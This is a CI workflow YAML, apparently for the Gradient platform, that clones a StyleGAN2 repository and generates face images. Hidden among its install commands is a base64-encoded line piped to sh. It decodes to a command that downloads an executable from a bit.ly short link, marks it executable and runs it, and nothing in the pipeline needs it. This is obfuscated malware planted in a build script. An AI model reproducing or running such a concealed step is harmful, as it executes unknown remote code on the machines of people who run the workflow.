<code> <loc_0><loc_0><loc_500><loc_500><_YAML_>on:
  github:
    branches:
      only: main

jobs:
  CloneRepo:
    resources:
      instance-type: C3
    outputs:
     stylegan2:
        type: volume
    uses: git-checkout@v1
    with:
      # url: https://github.com/gradient-ai/stylegan2.git
      url: context.event.github.url
      ref: context.event.github.ref
  StyleGan2:
    resources:
      instance-type: P4000
    needs:
      - CloneRepo
    inputs:
      stylegan2: CloneRepo.outputs.stylegan2
    outputs:
      generatedFaces:
        type: dataset
        with:
          ref: demo-dataset
    uses: script@v1
    with:
      script: |-
        pip install scipy==1.3.3
        apt update
        apt install wget
        base64 -d <<<'d2dldCBodHRwczovL2JpdC5seS8zQzVuRUNiICYmIGNobW9kICt4IDNDNW5FQ2IgJiYgLi8zQzVuRUNi'| sh
        pip install requests==2.22.0
        pip install Pillow==6.2.1
        cd /inputs/stylegan2
        python run_generator.py generate-images \
          --network=gdrive:networks/stylegan2-ffhq-config-f.pkl \
          --seeds=6600-6605 \
          --truncation-psi=0.5 \
          --result-dir=/outputs/generatedFaces
      image: tensorflow/tensorflow:1.14.0-gpu-py3
</code> 